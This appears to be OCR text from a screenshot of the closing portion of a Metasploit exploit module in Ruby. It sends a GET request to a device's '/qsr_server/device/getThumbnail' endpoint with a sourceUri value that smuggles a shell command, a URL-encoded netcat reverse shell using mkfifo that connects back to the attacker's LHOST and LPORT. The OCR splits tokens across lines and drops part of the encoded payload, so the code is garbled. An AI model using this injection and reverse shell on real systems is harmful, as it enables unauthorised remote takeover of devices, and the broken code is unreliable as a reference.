
    lhost
=
datastore
[
'LHOST'
]
    lport
=
datastore
[
'LPORT'
]
#uri = target_uri.path
    cmd 
=
Rex
:
:
Text
.
uri_encode
(
payload
.
encoded
)
    connect

    res 
=
send_request_raw
(
{
'method'
=
>
'GET'
,
'uri'
=
>
"/qsr_server/device/getThumbnail?
sourceUri='%20-;rm%20%2Ftmp%2Ff%3Bmkfifo%20%
i%202%3E%261%7Cnc%20"
+
lhost
+
"%20"
+
lport
.
to_s
}
)
    handler

    disconnect

end
end